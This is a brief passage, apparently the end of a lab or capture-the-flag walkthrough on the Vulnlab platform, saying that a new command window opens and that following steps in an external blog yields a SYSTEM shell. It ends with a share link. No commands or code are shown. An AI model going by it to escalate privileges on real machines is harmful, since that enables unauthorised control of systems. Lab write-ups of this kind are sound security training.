
The new cmd will popup, there we have to follow the steps specified in the blog to get system shell
If all steps were executed correctly, we will get our system shell
https://api.vulnlab.com/api/v1/share?id=caa0652d-c041-4c15-b2f7-080a0294d579